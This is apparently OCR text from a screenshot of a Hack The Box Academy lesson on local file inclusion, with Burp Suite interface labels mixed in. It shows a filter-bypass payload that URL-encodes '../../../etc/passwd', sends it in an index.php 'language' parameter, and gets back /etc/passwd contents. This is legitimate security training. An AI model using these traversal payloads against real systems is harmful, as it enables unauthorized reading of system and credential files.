 Hack The Box - Academy
Vanilla | Report #411140 - Vanill
Sony | Report #986380 - LFI at h
00:06:40
https://academy.hackthebox.com/module/23/section/1491
133%
J
If the target web application did not allow . and / in our input, we can URL encode ../ into %2e%2e%2f,
which may bypass the filter. To do so, we can use any online URL encoder utility or use the Burp Suite
Decoder tool, as follows:
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
../../../etc/passwd
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
Note: For this to work we must URL encode all characters, including the dots. Some URL
encoders may not encode dots as they are considered to be part of the URL scheme.
Let's try to use this encoded LFI payload against our earlier vulnerable web application that filters ../
strings:
<SERVER_IP>:<PORT>/index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr